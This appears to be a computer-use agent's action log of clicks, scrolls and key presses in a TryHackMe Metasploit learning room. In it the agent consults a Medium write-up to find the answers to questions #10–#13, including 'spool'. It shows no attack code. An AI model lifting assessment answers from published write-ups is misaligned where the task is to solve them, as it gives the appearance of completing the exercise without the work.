
{"action": "key", "text": "BackSpace"}
Step: Open the first Medium result, a TryHackMe Metasploit write-up, and scroll through it
{"action": "left_click", "coordinate": [256, 37]}

{"action": "left_click", "coordinate": [280, 291]}
{"action": "scroll", "coordinate": [293, 192], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [294, 192], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [293, 192], "scroll_direction": "down", "scroll_amount": 10}

Step: Check the current question in the TryHackMe Metasploit room
{"action": "left_click", "coordinate": [58, 41]}

{"action": "scroll", "coordinate": [230, 138], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [230, 138], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [231, 138], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [230, 140], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [230, 140], "scroll_direction": "down", "scroll_amount": 10}

Step: Scroll the Medium write-up to the answers for questions #10–#13, including spool
{"action": "left_click", "coordinate": [300, 40]}
{"action": "scroll", "coordinate": [400, 204], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [399, 202], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [400, 202], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [398, 202], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [398, 202], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [398, 203], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [377, 227], "scroll_direction": "down", "scroll_amount": 2}

Step: Erase the partial answer 'gre' and find spool in the msfconsole help core commands
{"action": "left_click", "coordinate": [59, 40]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [321, 7]}

{"action": "scroll", "coordinate": [592, 217], "scroll_direction": "up", "scroll_amount": 20}
{"action": "scroll", "coordinate": [575, 178], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [576, 178], "scroll_direction": "up", "scroll_amount": 12}
